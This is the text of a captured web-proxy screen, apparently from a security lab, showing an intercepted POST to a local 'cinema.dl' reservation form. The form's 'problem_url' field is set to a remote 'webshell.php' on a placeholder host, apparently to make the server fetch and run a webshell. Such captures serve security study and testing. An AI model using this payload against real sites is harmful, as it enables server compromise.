 Intercept on Forward Drop Request to http://cinema.dl:80 [127.17.0.2]
Time Type Direction Method URL
14:35:24 28 J... HTTP → Request GET http://wpad/wpad.dat
14:36:40 28 J... HTTP → Request POST http://cinema.dl/reservation.php
Request
Pretty Raw Hex
1 POST /reservation.php HTTP/1.1
2 Host: cinema.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://cinema.dl
10 Connection: keep-alive
11 Referer: http://cinema.dl/reserva.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=Juan+P%C3%A9rez&email=juanperez%40example.com&phone=%2B34+600+123+456&problem_url=http%3A%2F%2Ftusitio.com%2Fuploads%2Fwebshell.php